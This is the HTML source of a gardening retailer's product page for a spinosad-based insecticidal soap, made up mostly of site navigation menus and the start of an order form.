                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a></li>
  <li aria-current="page">BONIDE&reg; Insecticidal SUPER Soap</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg" class="MagicZoom" id="zoom_6209" data-options="zoomPosition: inner" title="BONIDE&reg; Insecticidal SUPER Soap">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_600x600.jpg" alt="BONIDE&reg; Insecticidal SUPER Soap" id="product_image-6209" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">BONIDE&reg; Insecticidal SUPER Soap</h1>
                              <div>The "Super" In This Soap Is Spinosad.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6209/pest-solver-guide-caterpillars-moths">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1247603" />
                  <input type="hidden" name="prod_id" value="6210" />
                  <input type="hidden" name="cat_id6210" value="24" />
                        </form><!--end form3-->         <form name="product_form_6210" id="product_form_6210" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Quart RTU
                <div class="sku">SKU: 1247603</div>
            </li>
